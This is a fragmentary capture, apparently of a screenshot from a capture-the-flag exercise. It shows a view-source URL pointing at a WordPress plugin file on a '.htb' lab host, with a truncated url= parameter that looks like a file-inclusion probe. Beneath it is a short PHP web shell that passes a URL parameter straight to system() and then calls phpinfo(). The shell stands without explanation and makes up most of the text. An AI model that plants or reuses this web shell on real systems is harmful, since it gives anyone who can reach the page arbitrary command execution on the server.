 view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http:
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
1 <?php
2 system($_GET["cmd"]);
3 phpinfo();
4 ?>
5
6